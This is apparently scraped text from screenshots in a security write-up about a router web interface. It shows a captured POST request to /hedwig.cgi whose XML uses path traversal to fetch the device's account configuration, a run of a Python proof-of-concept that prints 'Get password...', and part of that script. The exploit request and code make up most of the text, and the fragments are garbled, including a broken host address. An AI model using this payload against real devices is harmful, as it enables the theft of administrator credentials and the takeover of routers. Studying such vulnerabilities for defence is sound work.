 Raw Params Headers Hex XML
POST /hedwig.cgi HTTP/1.1
Host: 1 5:8080
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: text/xml
Cookie: uid=whatever
Content-Length: 150
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>../../../htdocs/webinc/getcfg/DEVICE.ACCOUNT.xml</service>
</module>
</postxml>
python3 demo.py
➜ Desktop python3 demo.py
Get password...
~/Desktop/demo.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
phpcgi.c demo.py
48 </postxml>
49 proxies = {
50 "http": "http://127.0.0.1:8080",
51 }
52 resp = session.post(urljoin(TARGET, "/hedwig.cgi"), headers=headers, cookies=cookies, data=data,
proxies=proxies)
# print(resp.text)
红日安全